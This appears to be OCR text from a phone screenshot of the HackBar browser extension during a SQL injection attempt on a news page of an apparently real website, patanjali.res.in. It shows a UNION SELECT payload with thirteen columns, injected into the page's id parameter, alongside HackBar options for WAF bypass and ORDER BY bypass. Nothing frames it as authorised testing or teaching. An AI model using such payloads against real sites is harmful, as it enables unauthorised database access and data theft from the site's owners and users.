 4G 11:17 AM 4G 75
DH HackBar Clear
https://patanjali.res.in/news-d ?id=
62+AND+0+UNION+SELECT+1,2,3,4,5,6,7,8,9
,10,11,12,13--+-
< > Clear Execute Reload
Column Count Union Statements Basic
Replace WAF Bypass Order By Bypass
Find View Source Post Data: Off
PRF
Latest News
Home Latest News
2
8
9
News List